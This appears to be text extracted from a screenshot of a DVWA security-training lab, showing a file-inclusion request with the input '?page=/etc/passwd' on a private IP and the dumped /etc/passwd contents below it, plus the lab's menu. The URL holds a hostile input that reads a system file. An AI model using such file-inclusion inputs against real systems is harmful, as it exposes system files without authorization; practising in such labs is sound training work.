 不安全 172.17.0.15:12133/dvwa/vulnerabilities/fi/?page=/etc/passwd 2
哔哩哔哩 GitHub 有用 学校 工具 study 暂时不知道怎么分类 相关知识 有趣 archive 2025
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/s
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)